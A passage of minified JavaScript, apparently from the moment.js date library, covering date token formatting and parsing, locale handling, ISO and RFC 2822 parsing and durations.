t<=9999?""+t:"+"+t}),W(0,["YY",2],0,function(){return this.year()%100}),W(0,["YYYY",4],0,"year"),W(0,["YYYYY",5],0,"year"),W(0,["YYYYYY",6,!0],0,"year"),Y("year","y"),N("year",1),ut("Y",rt),ut("YY",q,z),ut("YYYY",tt,J),ut("YYYYY",et,Z),ut("YYYYYY",et,Z),dt(["YYYYY","YYYYYY"],pt),dt("YYYY",function(t,e){e[pt]=2===t.length?d.parseTwoDigitYear(t):x(t)}),dt("YY",function(t,e){e[pt]=d.parseTwoDigitYear(t)}),dt("Y",function(t,e){e[pt]=parseInt(t,10)}),d.parseTwoDigitYear=function(t){return x(t)+(68<x(t)?1900:2e3)};var Ot,Mt=Ct("FullYear",!0);function Ct(e,n){return function(t){return null!=t?(Dt(this,e,t),d.updateOffset(this,n),this):Tt(this,e)}}function Tt(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function Dt(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&xt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),$t(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function $t(t,e){if(isNaN(t)||isNaN(e))return NaN;var n,r=(e%(n=12)+n)%n;return t+=(e-r)/12,1===r?xt(t)?29:28:31-r%7%2}Ot=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},W("M",["MM",2],"Mo",function(){return this.month()+1}),W("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),W("MMMM",0,0,function(t){return this.localeData().months(this,t)}),Y("month","M"),N("month",8),ut("M",q),ut("MM",q,z),ut("MMM",function(t,e){return e.monthsShortRegex(t)}),ut("MMMM",function(t,e){return e.monthsRegex(t)}),dt(["M","MM"],function(t,e){e[vt]=x(t)-1}),dt(["MMM","MMMM"],function(t,e,n,r){var i=n._locale.monthsParse(t,r,n._strict);null!=i?e[vt]=i:y(n).invalidMonth=t});var At=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Yt="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var Et="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function jt(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=x(e);else if(!l(e=t.localeData().monthsParse(e)))return t;return n=Math.min(t.date(),$t(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function Pt(t){return null!=t?(jt(this,t),d.updateOffset(this,!0),this):Tt(this,"Month")}var Nt=at;var Lt=at;function Ft(){function t(t,e){return e.length-t.length}var e,n,r=[],i=[],o=[];for(e=0;e<12;e++)n=m([2e3,e]),r.push(this.monthsShort(n,"")),i.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(r.sort(t),i.sort(t),o.sort(t),e=0;e<12;e++)r[e]=lt(r[e]),i[e]=lt(i[e]);for(e=0;e<24;e++)o[e]=lt(o[e]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function It(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&0<=t&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function Rt(t,e,n){var r=7+e-n;return-((7+It(t,0,r).getUTCDay()-e)%7)+r-1}function Ht(t,e,n,r,i){var o,a,s=1+7*(e-1)+(7+n-r)%7+Rt(t,r,i);return s<=0?a=kt(o=t-1)+s:s>kt(t)?(o=t+1,a=s-kt(t)):(o=t,a=s),{year:o,dayOfYear:a}}function Wt(t,e,n){var r,i,o=Rt(t.year(),e,n),a=Math.floor((t.dayOfYear()-o-1)/7)+1;return a<1?r=a+Ut(i=t.year()-1,e,n):a>Ut(t.year(),e,n)?(r=a-Ut(t.year(),e,n),i=t.year()+1):(i=t.year(),r=a),{week:r,year:i}}function Ut(t,e,n){var r=Rt(t,e,n),i=Rt(t+1,e,n);return(kt(t)-r+i)/7}W("w",["ww",2],"wo","week"),W("W",["WW",2],"Wo","isoWeek"),Y("week","w"),Y("isoWeek","W"),N("week",5),N("isoWeek",5),ut("w",q),ut("ww",q,z),ut("W",q),ut("WW",q,z),ht(["w","ww","W","WW"],function(t,e,n,r){e[r.substr(0,1)]=x(t)});W("d",0,"do","day"),W("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),W("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),W("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),W("e",0,0,"weekday"),W("E",0,0,"isoWeekday"),Y("day","d"),Y("weekday","e"),Y("isoWeekday","E"),N("day",11),N("weekday",11),N("isoWeekday",11),ut("d",q),ut("e",q),ut("E",q),ut("dd",function(t,e){return e.weekdaysMinRegex(t)}),ut("ddd",function(t,e){return e.weekdaysShortRegex(t)}),ut("dddd",function(t,e){return e.weekdaysRegex(t)}),ht(["dd","ddd","dddd"],function(t,e,n,r){var i=n._locale.weekdaysParse(t,r,n._strict);null!=i?e.d=i:y(n).invalidWeekday=t}),ht(["d","e","E"],function(t,e,n,r){e[r]=x(t)});var Vt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var zt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var Bt=at;var Jt=at;var Zt=at;function qt(){function t(t,e){return e.length-t.length}var e,n,r,i,o,a=[],s=[],u=[],c=[];for(e=0;e<7;e++)n=m([2e3,1]).day(e),r=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),o=this.weekdays(n,""),a.push(r),s.push(i),u.push(o),c.push(r),c.push(i),c.push(o);for(a.sort(t),s.sort(t),u.sort(t),c.sort(t),e=0;e<7;e++)s[e]=lt(s[e]),u[e]=lt(u[e]),c[e]=lt(c[e]);this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Kt(){return this.hours()%12||12}function Xt(t,e){W(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function Qt(t,e){return e._meridiemParse}W("H",["HH",2],0,"hour"),W("h",["hh",2],0,Kt),W("k",["kk",2],0,function(){return this.hours()||24}),W("hmm",0,0,function(){return""+Kt.apply(this)+L(this.minutes(),2)}),W("hmmss",0,0,function(){return""+Kt.apply(this)+L(this.minutes(),2)+L(this.seconds(),2)}),W("Hmm",0,0,function(){return""+this.hours()+L(this.minutes(),2)}),W("Hmmss",0,0,function(){return""+this.hours()+L(this.minutes(),2)+L(this.seconds(),2)}),Xt("a",!0),Xt("A",!1),Y("hour","h"),N("hour",13),ut("a",Qt),ut("A",Qt),ut("H",q),ut("h",q),ut("k",q),ut("HH",q,z),ut("hh",q,z),ut("kk",q,z),ut("hmm",K),ut("hmmss",X),ut("Hmm",K),ut("Hmmss",X),dt(["H","HH"],yt),dt(["k","kk"],function(t,e,n){var r=x(t);e[yt]=24===r?0:r}),dt(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),dt(["h","hh"],function(t,e,n){e[yt]=x(t),y(n).bigHour=!0}),dt("hmm",function(t,e,n){var r=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r)),y(n).bigHour=!0}),dt("hmmss",function(t,e,n){var r=t.length-4,i=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r,2)),e[_t]=x(t.substr(i)),y(n).bigHour=!0}),dt("Hmm",function(t,e,n){var r=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r))}),dt("Hmmss",function(t,e,n){var r=t.length-4,i=t.length-2;e[yt]=x(t.substr(0,r)),e[gt]=x(t.substr(r,2)),e[_t]=x(t.substr(i))});var te,ee=Ct("Hours",!0),ne={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Yt,monthsShort:Et,week:{dow:0,doy:6},weekdays:Vt,weekdaysMin:zt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},re={},ie={};function oe(t){return t?t.toLowerCase().replace("_","-"):t}function ae(t){var e=null;if(!re[t]&&void 0!==Vn&&Vn&&Vn.exports)try{e=te._abbr,Un("./locale/"+t),se(e)}catch(t){}return re[t]}function se(t,e){var n;return t&&((n=c(e)?ce(t):ue(t,e))?te=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),te._abbr}function ue(t,e){if(null!==e){var n,r=ne;if(e.abbr=t,null!=re[t])C("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=re[t]._config;else if(null!=e.parentLocale)if(null!=re[e.parentLocale])r=re[e.parentLocale]._config;else{if(null==(n=ae(e.parentLocale)))return ie[e.parentLocale]||(ie[e.parentLocale]=[]),ie[e.parentLocale].push({name:t,config:e}),null;r=n._config}return re[t]=new $(D(r,e)),ie[t]&&ie[t].forEach(function(t){ue(t.name,t.config)}),se(t),re[t]}return delete re[t],null}function ce(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return te;if(!s(t)){if(e=ae(t))return e;t=[t]}return function(t){for(var e,n,r,i,o=0;o<t.length;){for(e=(i=oe(t[o]).split("-")).length,n=(n=oe(t[o+1]))?n.split("-"):null;0<e;){if(r=ae(i.slice(0,e).join("-")))return r;if(n&&n.length>=e&&a(i,n,!0)>=e-1)break;e--}o++}return te}(t)}function le(t){var e,n=t._a;return n&&-2===y(t).overflow&&(e=n[vt]<0||11<n[vt]?vt:n[mt]<1||n[mt]>$t(n[pt],n[vt])?mt:n[yt]<0||24<n[yt]||24===n[yt]&&(0!==n[gt]||0!==n[_t]||0!==n[wt])?yt:n[gt]<0||59<n[gt]?gt:n[_t]<0||59<n[_t]?_t:n[wt]<0||999<n[wt]?wt:-1,y(t)._overflowDayOfYear&&(e<pt||mt<e)&&(e=mt),y(t)._overflowWeeks&&-1===e&&(e=bt),y(t)._overflowWeekday&&-1===e&&(e=St),y(t).overflow=e),t}function fe(t,e,n){return null!=t?t:null!=e?e:n}function de(t){var e,n,r,i,o,a=[];if(!t._d){var s,u;for(s=t,u=new Date(d.now()),r=s._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],t._w&&null==t._a[mt]&&null==t._a[vt]&&function(t){var e,n,r,i,o,a,s,u;if(null!=(e=t._w).GG||null!=e.W||null!=e.E)o=1,a=4,n=fe(e.GG,t._a[pt],Wt(Ce(),1,4).year),r=fe(e.W,1),((i=fe(e.E,1))<1||7<i)&&(u=!0);else{o=t._locale._week.dow,a=t._locale._week.doy;var c=Wt(Ce(),o,a);n=fe(e.gg,t._a[pt],c.year),r=fe(e.w,c.week),null!=e.d?((i=e.d)<0||6<i)&&(u=!0):null!=e.e?(i=e.e+o,(e.e<0||6<e.e)&&(u=!0)):i=o}r<1||r>Ut(n,o,a)?y(t)._overflowWeeks=!0:null!=u?y(t)._overflowWeekday=!0:(s=Ht(n,r,i,o,a),t._a[pt]=s.year,t._dayOfYear=s.dayOfYear)}(t),null!=t._dayOfYear&&(o=fe(t._a[pt],r[pt]),(t._dayOfYear>kt(o)||0===t._dayOfYear)&&(y(t)._overflowDayOfYear=!0),n=It(o,0,t._dayOfYear),t._a[vt]=n.getUTCMonth(),t._a[mt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[gt]&&0===t._a[_t]&&0===t._a[wt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?It:function(t,e,n,r,i,o,a){var s=new Date(t,e,n,r,i,o,a);return t<100&&0<=t&&isFinite(s.getFullYear())&&s.setFullYear(t),s}).apply(null,a),i=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==i&&(y(t).weekdayMismatch=!0)}}var he=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,pe=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/Z|[+-]\d\d(?::?\d\d)?/,me=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ye=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ge=/^\/?Date\((\-?\d+)/i;function _e(t){var e,n,r,i,o,a,s=t._i,u=he.exec(s)||pe.exec(s);if(u){for(y(t).iso=!0,e=0,n=me.length;e<n;e++)if(me[e][1].exec(u[1])){i=me[e][0],r=!1!==me[e][2];break}if(null==i)return void(t._isValid=!1);if(u[3]){for(e=0,n=ye.length;e<n;e++)if(ye[e][1].exec(u[3])){o=(u[2]||" ")+ye[e][0];break}if(null==o)return void(t._isValid=!1)}if(!r&&null!=o)return void(t._isValid=!1);if(u[4]){if(!ve.exec(u[4]))return void(t._isValid=!1);a="Z"}t._f=i+(o||"")+(a||""),xe(t)}else t._isValid=!1}var we=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function be(t,e,n,r,i,o){var a=[function(t){var e=parseInt(t,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(t),Et.indexOf(e),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return o&&a.push(parseInt(o,10)),a}var Se={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ke(t){var e,n,r,i=we.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(i){var o=be(i[4],i[3],i[2],i[5],i[6],i[7]);if(e=i[1],n=o,r=t,e&&Gt.indexOf(e)!==new Date(n[0],n[1],n[2]).getDay()&&(y(r).weekdayMismatch=!0,!(r._isValid=!1)))return;t._a=o,t._tzm=function(t,e,n){if(t)return Se[t];if(e)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}(i[8],i[9],i[10]),t._d=It.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),y(t).rfc2822=!0}else t._isValid=!1}function xe(t){if(t._f!==d.ISO_8601)if(t._f!==d.RFC_2822){t._a=[],y(t).empty=!0;var e,n,r,i,o,a,s,u,c=""+t._i,l=c.length,f=0;for(r=V(t._f,t._locale).match(F)||[],e=0;e<r.length;e++)i=r[e],(n=(c.match(ct(i,t))||[])[0])&&(0<(o=c.substr(0,c.indexOf(n))).length&&y(t).unusedInput.push(o),c=c.slice(c.indexOf(n)+n.length),f+=n.length),H[i]?(n?y(t).empty=!1:y(t).unusedTokens.push(i),a=i,u=t,null!=(s=n)&&p(ft,a)&&ft[a](s,u._a,u,a)):t._strict&&!n&&y(t).unusedTokens.push(i);y(t).charsLeftOver=l-f,0<c.length&&y(t).unusedInput.push(c),t._a[yt]<=12&&!0===y(t).bigHour&&0<t._a[yt]&&(y(t).bigHour=void 0),y(t).parsedDateParts=t._a.slice(0),y(t).meridiem=t._meridiem,t._a[yt]=function(t,e,n){var r;if(null==n)return e;return null!=t.meridiemHour?t.meridiemHour(e,n):(null!=t.isPM&&((r=t.isPM(n))&&e<12&&(e+=12),r||12!==e||(e=0)),e)}(t._locale,t._a[yt],t._meridiem),de(t),le(t)}else ke(t);else _e(t)}function Oe(t){var e,n,r,i,o=t._i,a=t._f;return t._locale=t._locale||ce(t._l),null===o||void 0===a&&""===o?_({nullInput:!0}):("string"==typeof o&&(t._i=o=t._locale.preparse(o)),S(o)?new b(le(o)):(f(o)?t._d=o:s(a)?function(t){var e,n,r,i,o;if(0===t._f.length)return y(t).invalidFormat=!0,t._d=new Date(NaN);for(i=0;i<t._f.length;i++)o=0,e=w({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[i],xe(e),g(e)&&(o+=y(e).charsLeftOver,o+=10*y(e).unusedTokens.length,y(e).score=o,(null==r||o<r)&&(r=o,n=e));v(t,n||e)}(t):a?xe(t):c(n=(e=t)._i)?e._d=new Date(d.now()):f(n)?e._d=new Date(n.valueOf()):"string"==typeof n?(r=e,null===(i=ge.exec(r._i))?(_e(r),!1===r._isValid&&(delete r._isValid,ke(r),!1===r._isValid&&(delete r._isValid,d.createFromInputFallback(r)))):r._d=new Date(+i[1])):s(n)?(e._a=h(n.slice(0),function(t){return parseInt(t,10)}),de(e)):u(n)?function(t){if(!t._d){var e=j(t._i);t._a=h([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),de(t)}}(e):l(n)?e._d=new Date(n):d.createFromInputFallback(e),g(t)||(t._d=null),t))}function Me(t,e,n,r,i){var o,a={};return!0!==n&&!1!==n||(r=n,n=void 0),(u(t)&&function(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}(t)||s(t)&&0===t.length)&&(t=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=i,a._l=n,a._i=t,a._f=e,a._strict=r,(o=new b(le(Oe(a))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Ce(t,e,n,r){return Me(t,e,n,r,!1)}d.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),d.ISO_8601=function(){},d.RFC_2822=function(){};var Te=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:_()}),De=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?this<t?this:t:_()});function $e(t,e){var n,r;if(1===e.length&&s(e[0])&&(e=e[0]),!e.length)return Ce();for(n=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](n)||(n=e[r]);return n}var Ae=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ye(t){var e=j(t),n=e.year||0,r=e.quarter||0,i=e.month||0,o=e.week||0,a=e.day||0,s=e.hour||0,u=e.minute||0,c=e.second||0,l=e.millisecond||0;this._isValid=function(t){for(var e in t)if(-1===Ot.call(Ae,e)||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,r=0;r<Ae.length;++r)if(t[Ae[r]]){if(n)return!1;parseFloat(t[Ae[r]])!==x(t[Ae[r]])&&(n=!0)}return!0}(e),this._milliseconds=+l+1e3*c+6e4*u+1e3*s*60*60,this._days=+a+7*o,this._months=+i+3*r+12*n,this._data={},this._locale=ce(),this._bubble()}function Ee(t){return t instanceof Ye}function je(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Pe(t,n){W(t,0,0,function(){var t=this.utcOffset(),e="+";return t<0&&(t=-t,e="-"),e+L(~~(t/60),2)+n+L(~~t%60,2)})}Pe("Z",":"),Pe("ZZ",""),ut("Z",ot),ut("ZZ",ot),dt(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=Le(ot,t)});var Ne=/([\+\-]|\d\d)/gi;function Le(t,e){var n=(e||"").match(t);if(null===n)return null;var r=((n[n.length-1]||[])+"").match(Ne)||["-",0,0],i=60*r[1]+x(r[2]);return 0===i?0:"+"===r[0]?i:-i}function Fe(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(S(t)||f(t)?t.valueOf():Ce(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),d.updateOffset(n,!1),n):Ce(t).local()}function Ie(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function Re(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}d.updateOffset=function(){};var He=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,We=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ue(t,e){var n,r,i,o=t,a=null;return Ee(t)?o={ms:t._milliseconds,d:t._days,M:t._months}:l(t)?(o={},e?o[e]=t:o.milliseconds=t):(a=He.exec(t))?(n="-"===a[1]?-1:1,o={y:0,d:x(a[mt])*n,h:x(a[yt])*n,m:x(a[gt])*n,s:x(a[_t])*n,ms:x(je(1e3*a[wt]))*n}):(a=We.exec(t))?(n="-"===a[1]?-1:(a[1],1),o={y:Ve(a[2],n),M:Ve(a[3],n),w:Ve(a[4],n),d:Ve(a[5],n),h:Ve(a[6],n),m:Ve(a[7],n),s:Ve(a[8],n)}):null==o?o={}:"object"==typeof o&&("from"in o||"to"in o)&&(i=function(t,e){var n;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Fe(e,t),t.isBefore(e)?n=Ge(t,e):((n=Ge(e,t)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(Ce(o.from),Ce(o.to)),(o={}).ms=i.milliseconds,o.M=i.months),r=new Ye(o),Ee(t)&&p(t,"_locale")&&(r._locale=t._locale),r}function Ve(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function Ge(t,e){var n={milliseconds:0,months:0};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function ze(r,i){return function(t,e){var n;return null===e||isNaN(+e)||(C(i,"moment()."+i+"(period, number) is deprecated. Please use moment()."+i+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=t,t=e,e=n),Be(this,Ue(t="string"==typeof t?+t:t,e),r),this}}function Be(t,e,n,r){var i=e._milliseconds,o=je(e._days),a=je(e._months);t.isValid()&&(r=null==r||r,a&&jt(t,Tt(t,"Month")+a*n),o&&Dt(t,"Date",Tt(t,"Date")+o*n),i&&t._d.setTime(t._d.valueOf()+i*n),r&&d.updateOffset(t,o||a))}Ue.fn=Ye.prototype,Ue.invalid=function(){return Ue(NaN)};var Je=ze(1,"add"),Ze=ze(-1,"subtract");function qe(t,e){var n=12*(e.year()-t.year())+(e.month()-t.month()),r=t.clone().add(n,"months");return-(n+(e-r<0?(e-r)/(r-t.clone().add(n-1,"months")):(e-r)/(t.clone().add(n+1,"months")-r)))||0}function Ke(t){var e;return void 0===t?this._locale._abbr:(null!=(e=ce(t))&&(this._locale=e),this)}d.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",d.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Xe=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});function Qe(){return this._locale}function tn(t,e){W(0,[t,t.length],0,e)}function en(t,e,n,r,i){var o;return null==t?Wt(this,r,i).year:((o=Ut(t,r,i))<e&&(e=o),function(t,e,n,r,i){var o=Ht(t,e,n,r,i),a=It(o.year,0,o.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}.call(this,t,e,n,r,i))}W(0,["gg",2],0,function(){return this.weekYear()%100}),W(0,["GG",2],0,function(){return this.isoWeekYear()%100}),tn("gggg","weekYear"),tn("ggggg","weekYear"),tn("GGGG","isoWeekYear"),tn("GGGGG","isoWeekYear"),Y("weekYear","gg"),Y("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),ut("G",rt),ut("g",rt),ut("GG",q,z),ut("gg",q,z),ut("GGGG",tt,J),ut("gggg",tt,J),ut("GGGGG",et,Z),ut("ggggg",et,Z),ht(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,r){e[r.substr(0,2)]=x(t)}),ht(["gg","GG"],function(t,e,n,r){e[r]=d.parseTwoDigitYear(t)}),W("Q",0,"Qo","quarter"),Y("quarter","Q"),N("quarter",7),ut("Q",G),dt("Q",function(t,e){e[vt]=3*(x(t)-1)}),W("D",["DD",2],"Do","date"),Y("date","D"),N("date",9),ut("D",q),ut("DD",q,z),ut("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),dt(["D","DD"],mt),dt("Do",function(t,e){e[mt]=x(t.match(q)[0])});var nn=Ct("Date",!0);W("DDD",["DDDD",3],"DDDo","dayOfYear"),Y("dayOfYear","DDD"),N("dayOfYear",4),ut("DDD",Q),ut("DDDD",B),dt(["DDD","DDDD"],function(t,e,n){n._dayOfYear=x(t)}),W("m",["mm",2],0,"minute"),Y("minute","m"),N("minute",14),ut("m",q),ut("mm",q,z),dt(["m","mm"],gt);var rn=Ct("Minutes",!1);W("s",["ss",2],0,"second"),Y("second","s"),N("second",15),ut("s",q),ut("ss",q,z),dt(["s","ss"],_t);var on,an=Ct("Seconds",!1);for(W("S",0,0,function(){return~~(this.millisecond()/100)}),W(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),W(0,["SSS",3],0,"millisecond"),W(0,["SSSS",4],0,function(){return 10*this.millisecond()}),W(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),W(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),W(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),W(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),W(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),Y("millisecond","ms"),N("millisecond",16),ut("S",Q,G),ut("SS",Q,z),ut("SSS",Q,B),on="SSSS";on.length<=9;on+="S")ut(on,nt);function sn(t,e){e[wt]=x(1e3*("0."+t))}for(on="S";on.length<=9;on+="S")dt(on,sn);var un=Ct("Milliseconds",!1);W("z",0,0,"zoneAbbr"),W("zz",0,0,"zoneName");var cn=b.prototype;function ln(t){return t}cn.add=Je,cn.calendar=function(t,e){var n=t||Ce(),r=Fe(n,this).startOf("day"),i=d.calendarFormat(this,r)||"sameElse",o=e&&(T(e[i])?e[i].call(this,n):e[i]);return this.format(o||this.localeData().calendar(i,this,Ce(n)))},cn.clone=function(){return new b(this)},cn.diff=function(t,e,n){var r,i,o;if(!this.isValid())return NaN;if(!(r=Fe(t,this)).isValid())return 